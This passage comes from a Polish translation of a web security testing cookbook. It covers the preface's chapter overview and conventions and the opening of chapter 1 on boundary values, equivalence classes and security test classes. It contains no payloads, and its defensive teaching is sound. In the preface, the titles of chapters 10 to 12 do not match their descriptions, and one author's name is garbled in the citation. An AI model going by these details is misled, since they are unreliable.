stowania własności funkcjonalnych systemu. Te podstawowe pojęcia będą potrzebne do stu-
diowania bardziej zaawansowanych receptur w dalszej części książki.
W rozdziale 4., „Kodowanie danych w internecie”, zaprezentowano sposoby kodowania da-
nych. Trzeba znać różne metody kodowania i dekodowania danych wykorzystywane w aplika-
cjach internetowych. Oprócz kodowania i dekodowania potrzebna jest umiejętność wywnio-
skowania sposobu kodowania danych na podstawie ich fragmentu. W niektórych testach
trzeba dane zdekodować, przetworzyć i ponownie zakodować.
Część druga: techniki testowania
W środkowej części książki zamieszczono opis podstawowych technik testowania. Zapre-
zentujemy tu zarówno ręczne, jak i automatyczne metody skanowania. W rozdziałach za-
mieszczonych w tej części omówiono zarówno narzędzia ogólnego przeznaczenia, jak i na-
rzędzia specjalistyczne służące do realizacji różnych zadań. Poprzez wykorzystanie kilku
narzędzi można przeprowadzać bardziej złożone testy.
W rozdziale 5., „Manipulowanie danymi wejściowymi”, omówiono najważniejszą technikę
podstawową: złośliwe modyfikowanie danych wejściowych. W jaki sposób można przekazać
tego typu dane do aplikacji? Jak można zobaczyć, co się dzieje w przeglądarce i jakie dane są
wysyłane do aplikacji internetowej?
W rozdziale 6., „Automatyzacja masowego skanowania”, zaprezentowano kilka technik i na-
rzędzi skanowania w trybie masowym. Pokażemy w nim, w jaki sposób przeszukuje się aplikację
w celu znalezienia punktów i stron wejściowych, a także zaprezentujemy sposoby przepro-
wadzania testów w trybie wsadowym niektórych specjalistycznych aplikacji.

Organizacja
|
17
W rozdziale 7., „Automatyzacja wybranych zadań z wykorzystaniem cURL”, pokazano
doskonałe narzędzie do tworzenia zautomatyzowanych testów: cURL. Zaprezentujemy w nim
kilka prostych sposobów zlecania grup testów, stopniowego przechodzenia do trudniejszych
zadań takich jak zachowywanie stanu podczas rejestrowania i wykonywania operacji ze znacz-
nikami cookie. Na koniec przejdziemy do złożonego zadania: logowania do serwisu eBay.
Rozdział 8., „Automatyzacja zadań z wykorzystaniem biblioteki LibWWWPerl”, koncentruje
się na języku Perl i bibliotece LibWWWPerl (LWP). Niniejsza książka nie jest o tym, jak pro-
gramuje się w Perlu. W tym rozdziale opisano zbiór specyficznych technik, które można wy-
korzystać wraz z językiem Perl i biblioteką LWP do przeprowadzania interesujących testów
bezpieczeństwa. Należą do nich: przesyłanie wirusów do aplikacji, próby wykorzystania nie-
zwykle długich nazw plików oraz parsowanie odpowiedzi aplikacji. Tę część zakończono
skryptem, który modyfikuje stronę WWW Wikipedii.
Część trzecia: techniki zaawansowane
Techniki zaawansowane zaprezentowane w ostatnich rozdziałach wykorzystują receptu-
ry z wcześniejszej części książki. Połączyliśmy je w taki sposób, aby przeprowadzić dodatkowe
testy lub przetestować te aspekty bezpieczeństwa, które nie były prezentowane we wcze-
śniejszych recepturach.
W rozdziale 9., „Wyszukiwanie wad projektu”, opisano nieumyślne interakcje z aplikacją in-
ternetową oraz sposoby ich wyszukiwania za pomocą dobrych testów zabezpieczeń. Recep-
tury zamieszczone w tym rozdziale koncentrują się na sposobach wykonywania testów za
pomocą programów testujących, których bez użycia specjalistycznych narzędzi nie dałoby się
przeprowadzić. W tej części omówiono takie wady projektu jak przewidywalne identyfikato-
ry, słabą losowość oraz powtarzalne transakcje.
Rozdział 10., „
Ataki przeciwko aplikacjom AJAX”, prezentuje mnóstwo informacji na temat
wyrafinowanych ataków w internecie. Pokazano, jak można je przeprowadzić w uporząd-
kowany sposób w celach testowych, korzystając z technik, z którymi zapoznaliśmy się wcze-
śniej. W rozdziale 10. opisano między innymi takie ataki jak SSI (Server-Side Includes), nad-
używanie instrukcji LDAP oraz tzw. wstrzykiwanie SQL (ang. SQL Injection).
W rozdziale 11., „Manipulowanie sesjami”, skoncentrowaliśmy się na AJAX — technologii,
która zdominowała tzw. aplikacje Web 2.0. Pokazaliśmy, w jaki sposób przyjrzeć się działa-
niu aplikacji AJAX „od kuchni” oraz jak ją można przetestować zarówno ręcznie, jak i „ma-
gicznie”. W recepturach zamieszczonych w tym rozdziale przechwytujemy żądania przeka-
zywane ze strony klienta do testowania logiki po stronie serwera oraz odwrotnie —
testowania kodu działającego po stronie klienta poprzez manipulowanie odpowiedziami
serwera.
Rozdział 12. „Testy wielostronne”, koncentruje się na sesjach, zarządzaniu sesjami oraz spo-
sobach atakowania sesji za pomocą testów bezpieczeństwa. W rozdziale zaprezentowano kilka
receptur, które pokazują sposoby wyszukiwania, analizy i na koniec testowania siły mecha-
nizmów zarządzania sesjami.
18
|
Przedmowa
Konwencje stosowane w książce
Podczas odwoływania się do skryptów lub poleceń w stylu Unix wykorzystano konwencje
typograficzne oraz typowe zasady stosowane w dokumentacji systemu Unix. Podczas od-
woływania się do skryptów lub poleceń w stylu systemu Windows wykorzystano konwencje
typograficzne oraz typowe zasady stosowane w systemie Windows.
Konwencje typograficzne
Zwykły tekst
Zwykłym tekstem zapisano tytuły menu, opcje menu, przyciski menu oraz skróty kla-
wiaturowe (na przykład Alt i Ctrl).
Kursywa
Oznaczono nią nowe terminy lub pojęcia techniczne, wywołania systemowe, adresy URL,
nazwy hostów i adresy e-mail.
Czcionka o stałej szerokości
Wykorzystywana do oznaczania poleceń, opcji, przełączników, zmiennych, atrybutów,
kluczy, funkcji, typów, obiektów, znaczników HTML, makr, zawartości plików, wyniku
poleceń, nazw plików, rozszerzeń plików, nazw ścieżek i katalogów.
Czcionka o stałej szerokości — pogrubiona
Wykorzystywana do oznaczania poleceń lub innego tekstu, który użytkownik powinien
wprowadzić literalnie.
Czcionka o stałej szerokości — kursywa
Wykorzystywana do oznaczania tekstu, który należy zastąpić wartościami wprowadza-
nymi przez użytkownika.
Ta ikona oznacza wskazówkę, sugestię lub ogólną uwagę.
Ta ikona oznacza ostrzeżenie bądź uwagę dotyczącą określonego zagrożenia.
W niektórych miejscach należy zwrócić baczną uwagę na typografię, ponieważ za jej pomocą
rozróżnione są dwa podobne, a jednak różne pojęcia. Na przykład w rozwiązaniach często
podajemy adresy URL. W większości przypadków są one fikcyjne lub mają formę oficjalnego
przykładowego adresu URL w internecie:
. Należy zwrócić uwagę na
różnicę między krojem pisma takiego adresu URL (czcionka o stałej szerokości) a http://ha.
ckers.org/xss.html
— adresu witryny zawierającej wiele przykładów skryptów krzyżowych.
Pierwszy adres URL nie oznacza rzeczywistego serwisu, który można odwiedzić (nie ma ta-
kiej strony). Drugi to przydatny zasób, który powinniśmy zapamiętać.

Wykorzystywanie przykładowego kodu
|
19
Konwencje stosowane w przykładach
W przykładach uruchamiania poleceń można zauważyć dwa różne symbole zachęty. W książce
wykorzystaliśmy tradycyjną konwencję systemu Unix, zgodnie z którą symbol
%
reprezentuje
powłokę zwykłego użytkownika, natomiast
#
reprezentuje powłokę użytkownika root. Pole-
cenia występujące za symbolem zachęty
%
mogą (i prawdopodobnie powinny) być urucha-
miane przez nieuprzywilejowanego użytkownika. Polecenia występujące za symbolem za-
chęty
#
muszą być uruchamiane przez użytkownika z uprawnieniami root. W listingu P2.1
zamieszczono cztery różne polecenia ilustrujące te zasady.
Listing P2.1. Polecenia z różnymi symbolami zachęty
% ls -lo /var/log
% sudo ifconfig lo0 127.0.0.2 netmask 255.255.255.255
# shutdown -r now
C:\> ipconfig /renew /all
Polecenie
ls
zostało uruchomione z uprawnieniami zwykłego użytkownika. Polecenie
ifconfig
uruchomiono z uprawnieniami użytkownika root, ale tylko dlatego, że zwykły
użytkownik skorzystał z polecenia
sudo
w celu czasowego wypromowania swoich upraw-
nień. W ostatnim poleceniu występuje symbol zachęty
#
przy założeniu, że użytkownik na-
był uprawnienia root przed uruchomieniem polecenia
shutdown
.
Zakładamy, że w systemie Windows można w miarę potrzeb uruchomić wiersz poleceń
CMD.EXE
i wykonać polecenia. Polecenie
ipconfig
w listingu P2.1 prezentuje wygląd typowego
polecenia systemu Windows z naszych przykładów.
Wykorzystywanie przykładowego kodu
Celem tej książki jest ułatwienie czytelnikom wykonywania ich pracy. Ogólnie rzecz biorąc,
kod zamieszczony w tej książce można wykorzystywać w programach i dokumentacji. Nie
trzeba prosić o zgodę, chyba że mamy zamiar wykorzystać znaczną część przykładów. Na
przykład napisanie programu, w którym wykorzystano kilka fragmentów kodu z tej książki,
nie wymaga zezwolenia. Z kolei sprzedaż lub dystrybucja płyty CD-ROM z przykładami z książ-
ki wymaga uzyskania zgody. Udzielanie odpowiedzi na pytania poprzez cytowanie tej książki
i przytaczanie przykładowego kodu nie wymaga zezwolenia, natomiast włączanie znaczącej
liczby przykładów kodu z tej książki do dokumentacji własnych produktów wymaga zgody.
Mile widziana, choć nieobowiązkowa, jest wzmianka o źródle wykorzystywanych materiałów.
Powinna ona zawierać tytuł, autora, wydawcę i numer ISBN, na przykład: Paco Hope i Ben
Walther Testowanie bezpieczeństwa aplikacji internetowych. Receptury Copyright 2009 Brian Hope
i Ben Walther, 978-0-596-51483-9.
Aby uzyskać zgodę na wykorzystywanie przykładów kodu w sposób wykraczający poza
ramy określone powyżej, można wysłać e-mail pod adres permissions@oreilly.com.
Przykładowe kody omawiane w książce można pobrać z serwera FTP wydawnictwa Helion,
pod adresem: ftp://ftp.helion.pl/przyklady/tebeap.zip.

20
|
Przedmowa
Podziękowania
Podczas pisania tej książki wiele osób udzieliło nam pomocy. Niektóre z nich włożyły w tę
pomoc wiele wysiłku, natomiast inne udzieliły pomocy, która na pozór jest niewidoczna, choć
miała kluczowe znaczenie. Chcielibyśmy im za to podziękować.
Paco Hope
Żaden człowiek nie żyje w izolacji, a już na pewno nie ja. Ta książka nigdy by nie powstała,
gdyby nie pomoc i inspiracja wielu osób. Przede wszystkim chciałbym podziękować mojej
żonie Rebece, która zarządzała wszystkim, co nie działa pod kontrolą systemu Mac OS (jak
nasze dzieci, dom i zwierzęta). Jest mistrzynią we wprowadzaniu nieprawidłowych danych
wejściowych, obsłudze nieoczekiwanego wyjścia i przepełnień bufora.
Dziękuję zarówno moim kolegom, jak i klientom w firmie Cigital Inc. za wprowadzenie mnie
w zagadnienia bezpieczeństwa oprogramowania, jakości i testowania na bazie oceny ryzyka.
Wielu pracowników firmy Cigital miało znaczący wpływ na sposób mojego podejścia do
bezpieczeństwa i testowania oprogramowania. Oto kilku z nich wymienionych w odwróco-
nym porządku alfabetycznym (ponieważ John zawsze był wymieniany na ostatnim miejscu):
John Steven, Amit Sethi, Penny Parkinson, Jeff Payne, Scott Matsumoto, Gary McGraw i Will
Kruse. Dziękuję Alison Wade i wspaniałym pracownikom firmy Software Quality Engineer-
ing (SQE) za możliwość przemawiania na organizowanych przez nich konferencjach poświę-
conych jakości oprogramowania oraz za sposobność spotkania niezwykłych profesjonalistów
szczerze oddanych swojemu zawodowi. Podziękowanie kieruję również do Bruce’a Pottera,
który pomógł mi zacząć pisać.
Ben Walther
Paco Hope miał wizję, smykałkę, kontakty i był siłą napędową niniejszej książki. Rozdziały,
które czyta się jak powieść? To on je napisał. Dziękuję Ci, Paco, za marchewki i kije — pomoc
w pisaniu i porady techniczne.
Dziękuję moim kolegom z firmy Cigital za wskazówki, naukę i dobry humor — szczególnie
dziękuję za te wszystkie biurowe psoty.
Wreszcie dziękuję wszystkim, którzy czytają tę książkę. Ciągłe czytanie jest jedną z najważ-
niejszych idei w moim życiu. Fakt, że poświęciliście czas na to, by poszerzyć swoją wiedzę,
mówi bardzo wiele o Waszych zasadach osobistych i zawodowych. Zapraszam do rozmowy
i komentowania wszystkiego, co znalazło się w tej książce (zwłaszcza jeśli chcielibyście coś
dodać od siebie). Można wysłać do mnie e-mail na adres root@benwalther.net lub zostawić
komentarz na blogu pod adresem http://blog.benwalther.net.
Nasi korektorzy
Doceniamy wszystkie komentarze otrzymane od korektorów merytorycznych zajmujących
się tą książką. Dzięki ich fachowym poradom i opiniom z całą pewnością ta książka stała się
lepsza. Podziękowania kierujemy do Mike’a Andrewsa, Jeremy’ego Epsteina, Matta Fishera
i Karen N. Johnson.

Podziękowania
|
21
O'Reilly
Na koniec dziękujemy personelowi wydawnictwa O’Reilly — zwłaszcza Mike’owi Loukide-
sowi, Adamowi Witwerowi, Keithowi Fahlgrenowi oraz wielu utalentowanym osobom, które
pomogły w tym, aby ta książka stała się rzeczywistością, Bez wskazówek Adama na temat
sposobu pisania książki technicznej oraz heroizmu Keitha ta książka byłaby zaledwie nic
niewartym zlepkiem jedynek i zer.

22
|
Przedmowa

23
ROZDZIAŁ 1.
Wprowadzenie
Zazwyczaj obecność wprowadzenia świadczy o tym, że jest
coś ważnego do przedstawienia.
— Arthur Machen
Wielu z nas testuje aplikacje internetowe codziennie lub przynajmniej regularnie. Czasami
wykonujemy skrypt interakcji („kliknij tutaj; wpisz XYZ; kliknij Zatwierdź; sprawdź, czy na-
deszła odpowiedź OK…”). Innym razem piszemy szkielet, który wywołuje zestaw testów dla
aplikacji internetowej. Większość z nas jest gdzieś pośrodku. Niezależnie od tego, jak testu-
jemy, musimy zastosować testy zabezpieczeń wykonywanych działań. Testowanie współcze-
snych aplikacji internetowych musi uwzględniać odpowiedzi aplikacji na przypadki aktywnego
używania jej niezgodnie z przeznaczeniem.
W niniejszym rozdziale ustawimy scenę dla przyszłych działań — pokażemy sposób konfiguro-
wania narzędzi i technik, którymi będziemy się posługiwać. Zanim zaczniemy mówić o testowa-
niu zabezpieczeń aplikacji internetowych, zdefiniujemy kilka pojęć: jakie aplikacje mamy na
myśli, kiedy mówimy „aplikacje internetowe”; jakie cechy je wyróżniają i dlaczego piszemy
książki takie jak ta; co mamy na myśli, kiedy mówimy „bezpieczeństwo”; i w ogóle, czym
różnią się testy zabezpieczeń od testów standardowych.
1.1. Co to jest testowanie zabezpieczeń?
Testowanie funkcji aplikacji jest często dosyć proste — należy podążać ścieżkami, którymi
powinni poruszać się zwykli użytkownicy. Kiedy nie jesteśmy pewni, jakie jest oczekiwane
działanie, zwykle możemy to wywnioskować — zapytać kogoś, przeczytać wymagania, skorzy-
stać z intuicji. Testowanie negatywne w naturalny sposób i bezpośrednio wywodzi się z testowa-
nia pozytywnego. Wiemy, że depozyt bankowy nie powinien mieć wartości ujemnej, hasło
nie powinno być plikiem graficznym JPEG o rozmiarze jednego bajta, a numery telefonów
nie powinny zawierać liter. Kiedy testujemy aplikację i budujemy pozytywne testy funkcjo-
nalne, powinniśmy wykonać następny logiczny krok — utworzyć testy negatywne. Co jed-
nak z bezpieczeństwem?
Testowanie zabezpieczeń polega na dostarczeniu dowodu, że aplikacja w wystarczający sposób
wypełnia stawiane przed nią wymagania w obliczu wrogich i złośliwych danych wejściowych.

24
|
Rozdział 1. Wprowadzenie
Dostarczanie dowodu
Podczas testowania zabezpieczeń bierzemy pod uwagę cały zestaw niedopuszczalnych da-
nych wejściowych (jest ich nieskończenie wiele) i koncentrujemy się na takim podzbiorze
tych danych wejściowych, dla którego istnieje prawdopodobieństwo powstania znaczącego
naruszenia wymagań bezpieczeństwa naszej aplikacji — w dalszym ciągu jest to bardzo ob-
szerny zbiór. Musimy określić, jakie są wymagania bezpieczeństwa, i zdecydować, jakiego
rodzaju testy dostarczą dowodów, że te wymagania zostały spełnione. Nie jest to łatwe, ale
przy zachowaniu logiki i odpowiedniej dokładności możemy dostarczyć przydatnych dowo-
dów właścicielowi produktu.
Dowodów spełnienia wymagań bezpieczeństwa dostarczymy w taki sam sposób, w jaki do-
starczamy dowodów spełnienia wymagań funkcjonalnych. Ustalimy dane wejściowe, okre-
ślimy spodziewane wyniki, a następnie stworzymy i uruchomimy testy mające na celu
sprawdzenie systemu. Z naszych doświadczeń wynika, że dla testerów nieznających zagad-
nień testowania zabezpieczeń, pierwszy i ostatni krok jest najtrudniejszy. Wymyślanie da-
nych wejściowych zagrażających bezpieczeństwu oraz testowanie oprogramowania są naj-
trudniejsze. W większości przypadków ustalanie spodziewanych wyników jest dość proste.
Jeśli zapytam menedżera produktu: „Czy niezalogowany użytkownik powinien mieć możliwość
pobierania poufnych danych”, zazwyczaj natychmiast usłyszę odpowiedź: „Nie”. Trudnym
elementem podczas dostarczania dowodów jest określenie danych wejściowych, które mogą
spowodować niepożądaną sytuację, a następnie sprawdzenie, czy wprowadzenie tych danych
spowodowało taką sytuację.
Spełnianie wymagań
Zgodnie ze standardem ANSI/IEEE numer 729 inżynierii oprogramowania wymaganie to waru-
nek lub zdolność potrzebna użytkownikowi do rozwiązania problemu lub osiągnięcia celu lub jako
warunek bądź zdolność, która musi być spełniona lub osiągnięta przez system… w celu wypełnienia kon-
traktu, standardu, specyfikacji lub innego dokumentu formalnego
. Wszyscy testerzy testują zgodność
z wymaganiami, jeśli mają dostępne wymagania. Nawet jeśli wymagania nie są dostępne w for-
mie dokumentu pełnego zdań „oprogramowanie powinno…”, testerzy oprogramowania zwykle
ustalają konsensus dotyczący prawidłowego zachowania, a następnie kodyfikują go w testach
w postaci oczekiwanych wyników.
Testowanie zabezpieczeń przypomina testowanie własności funkcjonalnych, ponieważ w taki
sam sposób zależy od właściwego zrozumienie tego, „o jakie zachowanie oprogramowania
nam chodzi”. Dyskusyjny pogląd o tym, że testowanie zabezpieczeń bardziej zależy od wy-
magań w porównaniu z testowaniem własności funkcjonalnych wynika stąd, że w przypad-
ku testowania zabezpieczeń trzeba zbadać większy zbiór potencjalnych danych wejściowych
i wyników. Zachowania aplikacji związane z bezpieczeństwem wydają się być gorzej zdefi-
niowane w umysłach osób tworzących wymagania, ponieważ większa część oprogramowa-
nia to nie są programy bezpieczne. Program ma inny podstawowy cel. Bezpieczeństwo nie
jest wymogiem funkcjonalnym, który musi być spełniony. W związku ze słabszą koncentracją
na zagadnieniach bezpieczeństwa często brakuje wymagań dotyczących zabezpieczeń lub są
one niepełne.
Co z postulatem wystarczającego spełnienia wymagań? Ponieważ bezpieczeństwo podlega
przeobrażeniom i zazwyczaj nie jest to podstawowa funkcja aplikacji, nie zawsze decyduje-
my się na jakieś rozwiązanie właśnie dlatego, że jest ono bardziej bezpieczne. Rzeczywiste

1.1. Co to jest testowanie zabezpieczeń?
|
25
bezpieczeństwo aplikacji jest związane z zarządzaniem ryzykiem. Powinniśmy zapewnić wy-
starczające bezpieczeństwo oprogramowania zgodne z wymogami danego przedsięwzięcia.
Czasami puryści w dziedzinie zabezpieczeń mogą sugerować, że oprogramowanie nie jest
wystarczająco bezpieczne. Jeśli tylko jego poziom bezpieczeństwa satysfakcjonuje właściciela
firmy — w przypadku, gdy zdaje on sobie sprawę z zagrożeń i jest w pełni świadom tego, na
co się decyduje — to oprogramowanie jest wystarczająco bezpieczne. Testowanie zabezpie-
czeń dostarcza dowodów i wiedzy potrzebnej do tego, aby można było podjąć świadomą decyzję
co do tego, jakie ryzyko jest do zaakceptowania.
Testowanie zabezpieczeń to więcej niż testowanie
Bezpieczeństwo jest podróżą, a nie celem. Nigdy nie osiągniemy punktu, w którym będziemy
mogli zadeklarować, że oprogramowanie jest bezpieczne, a nasza misja zakończona. Kiedy
przeprowadzamy testy własności funkcjonalnych, zazwyczaj dysponujemy oczekiwanymi, ak-
ceptowalnymi danymi wejściowymi, które powodują wygenerowanie znanych, oczekiwa-
nych wyników. W przypadku bezpieczeństwa nie mamy takiej pewności co do oczekiwań.
Wyobraźmy sobie, że testujemy wymaganie następującej postaci: „funkcja
convertIntTo
´
Roman(int)
zwraca ciąg prawidłowej liczby rzymskiej dla wszystkich dodatnich liczb cał-
kowitych do wartości
MAXINT
”. Gdybyśmy przeprowadzali wyłącznie testy funkcjonalne,
wystarczyłoby przekazać do funkcji wartość „
5
” i sprawdzić, czy w odpowiedzi funkcja
zwróciła „
V
”. W przypadku testowania wartości granicznych sprawdzilibyśmy takie ele-
menty jak maksymalne wartości dla liczb całkowitych
0
,
–1
itp. Sprawdzilibyśmy, czy aplika-
cja w prawidłowy sposób obsługuje wyjątki — na przykład czy w odpowiedzi na argument
„
–5
” nie zwraca „
–V
”, tylko odpowiednio sformatowany komunikat o błędzie. Na koniec
podczas testowania wyjątków skorzystalibyśmy z relacji równoważności, aby upewnić się,
czy w odpowiedzi na nieprawidłowy argument — na przykład 3,42 — funkcja nie zwraca
„
III.IVII
”. Oprócz tego należałoby sprawdzić, czy w odpowiedzi na dowolny ciąg znaków
— na przykład „widelec” — jest zwracany właściwy komunikat o błędzie.
Testowanie zabezpieczeń wykracza jednak poza te ramy. Wymaga zrozumienia dziedziny
problemu i utworzenia nieprawidłowych danych wejściowych. Na przykład trudnym argu-
mentem wejściowym dla funkcji zwracającej liczbę w postaci rzymskiej jest liczba złożona
z wielu dziewiątek i czwórek (na przykład 9494949494). Ponieważ funkcja wymaga użycia reku-
rencji lub odwołań do poprzedniej liczby rzymskiej, może doprowadzić do powstania głębo-
kiego stosu w programie lub znacznego zużycia pamięci. To więcej niż warunek graniczny.
Kiedy przeprowadzamy testy zabezpieczeń na bazie testów funkcjonalnych, powinniśmy
dodać wiele przypadków testowych. Oznacza to, że musimy wykonać dwie rzeczy, aby te-
stowanie było możliwe do wykonania: skupić uwagę i zautomatyzować działania.
Każdy, kto zna tematykę systemowego testowania oprogramowania, rozumie pojęcia warto-
ści granicznych oraz podziału klas równoważności. Nie wchodząc zbyt głęboko w standardową
literaturę dotyczącą testowania, spróbujmy przybliżyć te dwa pojęcia. Są one bardzo ważne,
ponieważ w dużej części testowanie zabezpieczeń aplikacji internetowych jest przeprowa-
dzane zgodnie z modelem właściwym dla testowania funkcjonalnego. Po zapoznaniu się z pod-
stawowymi procesami testowania na ich bazie z łatwością zorganizujemy nasze testy za-
bezpieczeń.

26
|
Rozdział 1. Wprowadzenie
Wartości graniczne
W testach wartości granicznych bierze się pod uwagę określony argument wejściowy i bardzo
dokładnie testuje jego dopuszczalne wartości graniczne. Na przykład jeśli argument wejściowy
ma być liczbą całkowitą reprezentującą procent — od 0 do 100 — to można wyznaczyć na-
stępujące wartości graniczne: –1, 0, 1, 37, 99, 100, 101. W celu stworzenia przypadków gra-
nicznych skoncentrujemy się na dwóch wartościach z początku i końca przedziału (0 i 100).
Dla każdej z wartości granicznych wykorzystamy tę wartość oraz wartość o jeden mniejszą
i o jeden większą. W celu stworzenia właściwego punktu odniesienia wybierzemy wartość ze
środka przedziału, która powinna zachowywać się prawidłowo. Jest to przypadek bazowy.
Klasy równoważności
Próbując wyznaczyć negatywne wartości do testów, powinniśmy pamiętać, że zbiór niedopusz-
czalnych danych wejściowych jest nieskończony. Zamiast testowania obszernego zbioru danych
wejściowych tworzymy ich strategiczną próbkę. Dzielimy nieskończony zbiór na grupy o pew-
nych wspólnych cechach — klasy równoważności — a następnie wybieramy po kilka próbek
z każdej takiej grupy.
W przykładzie z punktu „Wartości graniczne” należałoby wybrać kilka klas nieprawidło-
wych danych wejściowych i je wypróbować. Można wyznaczyć takie klasy jak liczby ujemne,
bardzo duże liczby dodatnie, ciągi znaków złożone z liter, liczby zmiennoprzecinkowe oraz
kilka wartości specjalnych, na przykład
MAXINT
. Zazwyczaj wybiera się niewielką liczbę
wartości — na przykład po dwie — z każdej klasy i dodaje się je do zbioru danych wejścio-
wych.
Klasy bezpieczeństwa
Siedem wartości granicznych wyznaczonych w punkcie „Wartości graniczne” oraz po dwie
wartości z dziewięciu klas równoważności z punktu „Klasy równoważności” ograniczają
zbiór przypadków testowych dla negatywnych danych z nieskończoności do 25. To dobry
punkt wyjścia. Teraz możemy rozpocząć dodawanie przypadków testowania bezpieczeństwa
na podstawie znanych ataków i słabych punktów. W ten sposób testy zabezpieczeń mogą
stać się wspólną częścią codziennego testowania własności funkcjonalnych. Wybraliśmy spe-
cjalne wartości graniczne mające znaczenie dla bezpieczeństwa oraz specjalne klasy równo-
ważności i włączyliśmy je do planowania testów oraz procesu strategii testowych.
Istnieje kilka powszechnie rozpoznawanych klas danych wejściowych powiązanych z bezpie-
czeństwem: ciągi ataków SQL Injection, skryptów krzyżowych oraz zakodowane wersje in-
nych klas (omówiono je odpowiednio w recepturach 5.8 i 12.1 oraz w rozdziale 4.). Na przy-
kład możemy zakodować niektóre ciągi ataków za pomocą kodowania Base64 lub URL-encode
po to, by przejść przez procedury sprawdzania poprawności danych niektórych aplikacji. Teraz,
w odróżnieniu od wartości granicznych oraz innych klas równoważności, te klasy zabezpie-
czeń są właściwie nieskończone. A zatem ponownie wybieramy strategiczne próbki tak, by
stworzyły one zbiór umożliwiający zarządzanie. W przypadku kodowania możemy wybrać
trzy bądź cztery ciągi. Powoduje to zwiększenie liczności zbioru danych testowych trzy lub
nawet czterokrotnie — 25 wartości testowych zamienia się na 75 lub 100. Istnieją sposoby
obejścia tego problemu, ponieważ zastosowanie kodowania w systemie kończy się porażką
lub powodzeniem. Jeśli system ulega awarii, gdy zastosujemy kodowanie URL-encode dla
wartości
–1
, prawdopodobnie awaria nastąpi również wtedy, kiedy zastosujemy kodowanie

1.2. Czym są aplikacje internetowe?
|
27
URL-encode dla wartości
101
. Tak więc dla niektórych wartości możemy zastosować kodo-
wanie Base64, dla innych URL-encode, dla jeszcze innych HTML-encode lub ultiply-encode.
Dzięki temu uzyskujemy pokrycie dla przypadków testowych bez czterokrotnego powięk-
szania rozmiarów zbioru danych testowych. W tej sytuacji zbiór co najwyżej się podwoi (będzie
zawierał pięćdziesiąt przypadków testowych).
Należy teraz dobrać ciągi ataków typu SQL Injection oraz skryptów krzyżowych (Cross Site
Scripting
). Trzeba zachować ostrożność i wybrać rozsądny podzbiór danych — taki, który
uda się opracować w czasie, jaki mamy do dyspozycji. Jeśli pracujemy nad fragmentem sys-
temu łatwym do automatyzacji, możemy wykonać dziesiątki przypadków testowych w każ-
dej klasie. Jeżeli wykonujemy testy ręcznie, powinniśmy raczej utworzyć długą listę ciągów
ataków i próbować różnych ciągów przy kolejnych testach. W ten sposób, chociaż nie przete-
stujemy wszystkich ciągów w każdym uruchomieniu testu, w efekcie prześledzimy wiele
różnych przypadków.
1.2. Czym są aplikacje internetowe?
Aplikacje internetowe występują w wielu różnych kształtach i rozmiarach. Są pisane we wszyst-
kich typach języków, działają we wszystkich systemach operacyjnych i zachowują się w każdy
możliwy do wyobrażenia sposób. Zasadniczą cechą wszystkich aplikacji internetowych jest fakt,
że wszystkie ich funkcje są obsługiwane za pośrednictwem protokołu HTTP, a wyniki za-
zwyczaj są formatowane w języku HTML. Dane wejściowe są przekazywane za pomocą
metod
GET
,
POST
oraz podobnych sposobów. Spróbujmy przyjrzeć się szczegółowo wszyst-
kim tym elementom.
SSL i HTTPS
Ponieważ mówimy o bezpieczeństwie, musimy powiedzieć kilka słów o kryptografii. Nie-
którzy czytelnicy pewnie zastanawiają się, jaki wpływ na testowanie ma szyfrowanie SSL
(Secure Sockets Layer), TLS (Transport Layer Security) lub innego rodzaju szyfrowanie podob-
nego typu. Krótka odpowiedź brzmi: niewielkie. Szyfrowanie zabezpiecza jedynie kanał,
przez który odbywa się konwersacja. Zabezpiecza komunikację przed podsłuchaniem i może
pomóc w sformułowaniu pewnych twierdzeń na temat komputerów, które komunikują się
ze sobą. My zajmujemy się testowaniem oprogramowania, które działa na jednym z końców
tego zaszyfrowanego kanału komunikacyjnego. Jedyna różnica pomiędzy HTTP i HTTPS
polega na tym, że zainicjowanie połączenia HTTPS wiąże się z dodatkową konfiguracją.
Najpierw negocjowany jest bezpieczny kanał, a następnie przez ten kanał jest przesyłany
zwykły ruch HTTP. Jak się przekonamy, jedyną rzeczą, którą robi się inaczej podczas testo-
wania aplikacji HTTPS, jest wprowadzenie dodatkowego argumentu wiersza polecenia lub
opcji konfiguracyjnej programu testującego. Samo testowanie nie zmienia się tak bardzo.
Według naszej definicji aplikacja internetowa to dowolne oprogramowanie, które komuni-
kuje się z użytkownikami za pośrednictwem protokołu HTTP. Brzmi to jak bardzo ogólna
definicja i rzeczywiście tak jest. Techniki prezentowane w tej książce dotyczą dowolnej tech-
nologii bazującej na HTTP. Zwróćmy uwagę, że serwer WWW, który dostarcza statycznych
stron WWW, nie pasuje do naszej definicji. W tym przypadku nie ma oprogramowania. Jeśli
użytkownik przechodzi do takiego samego adresu URL, otrzymuje dokładnie ten sam wynik.

28
|
Rozdział 1. Wprowadzenie
W wyniku przesłania żądania nie jest wykonywany żaden program. Aby można było mówić
o aplikacji internetowej, musi zadziałać jakiś rodzaj kodu obsługi reguł biznesu (skrypt, pro-
gram, makra — cokolwiek). Musi również występować jakiś rodzaj potencjalnej zmienności
wyniku. Muszą być podejmowane jakieś decyzje. W innym przypadku nie może być mowy o te-
stowaniu oprogramowania.
Istnieje kilka innych klas programów pasujących do definicji „aplikacji internetowych”, które
tylko pobieżnie omówimy w tej książce. Są to usługi sieciowe oraz obszerne platformy pro-
gramowe korzystające z tych usług — tzn. aplikacje w architekturze SOA. To ważna grupa,
ale jest to szeroka klasa aplikacji, które zasługują na osobną książkę. Istnieją również specjali-
styczne standardy B2B (Business to Business) lub EDI (Electronic Data Interchange) bazujące na
HTTP. Tej dziedziny również nie będziemy omawiać. Wystarczy powiedzieć, że techniki opi-
sane w tej książce mogą stanowić podstawę także do testowania tych aplikacji, ale testy za-
bezpieczeń ukierunkowane na problemy technologii B2B, SOA, EDI są bardziej właściwe od
ogólnych testów zabezpieczeń aplikacji internetowych.
Terminologia
Abyśmy mogli precyzyjnie odnieść się do omawianej tematyki, przedstawimy definicje kilku
pojęć, którymi będziemy się posługiwać. Podczas ich omawiania postaramy się zachować
normy obowiązujące w branży.
Serwer
System komputerowy, który nasłuchuje połączeń HTTP. W systemie serwera zwykle
działa oprogramowanie (na przykład Apache lub Microsoft IIS), które obsługuje te połą-
czenia.
Klient
Komputer lub program, który nawiązuje połączenie z serwerem i żąda od niego danych.
Oprogramowaniem klienckim zwykle jest przeglądarka, choć istnieje wiele innych pro-
gramów kierujących żądania do serwera. Na przykład żądania HTTP może wysyłać
odtwarzacz animacji Flash firmy Adobe, a także aplikacje Javy, program Acrobat Reader
